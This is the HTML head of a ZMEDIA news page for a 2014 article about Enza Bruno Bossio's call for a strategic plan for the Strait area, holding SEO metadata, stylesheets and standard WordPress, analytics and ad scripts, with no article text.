

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/
body_size: 58643
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo propongano un piano strategico. &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<meta name="description" content="Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo propongano un piano strategico." />
	<link rel="canonical" href="https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo propongano un piano strategico. &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo propongano un piano strategico." />
	<meta property="og:url" content="https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2014-03-06T08:16:55+00:00" />
	<meta property="og:image" content="https://www.zmedia.it/wp-content/uploads/2014/03/3da8447cc2b0b8dd0833d10bacd40fcc.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Zmedia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Zmedia" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/#article","isPartOf":{"@id":"https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/"},"author":{"name":"Redazione Zmedia","@id":"https://www.zmedia.it/#/schema/person/27018ef02d5b98d72ccafa37dda61cbb"},"headline":"Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo propongano un piano strategico.","datePublished":"2014-03-06T08:16:55+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/"},"wordCount":592,"publisher":{"@id":"https://www.zmedia.it/#organization"},"image":{"@id":"https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2014/03/3da8447cc2b0b8dd0833d10bacd40fcc.jpg","keywords":["enza bruna bossio"],"articleSection":["Altre News"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/","url":"https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/","name":"Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo propongano un piano strategico. &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/#primaryimage"},"image":{"@id":"https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2014/03/3da8447cc2b0b8dd0833d10bacd40fcc.jpg","datePublished":"2014-03-06T08:16:55+00:00","description":"Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo propongano un piano strategico.","breadcrumb":{"@id":"https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2014/03/3da8447cc2b0b8dd0833d10bacd40fcc.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2014/03/3da8447cc2b0b8dd0833d10bacd40fcc.jpg","width":200,"height":240},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo propongano un piano strategico."}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/27018ef02d5b98d72ccafa37dda61cbb","name":"Redazione Zmedia","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/58f0bb872f73ae93f0451a48664f5a5c0326baa90351b7bc1bb5c65315b065c1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58f0bb872f73ae93f0451a48664f5a5c0326baa90351b7bc1bb5c65315b065c1?s=96&d=mm&r=g","caption":"Redazione Zmedia"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/1468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=1468' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fenza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fenza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
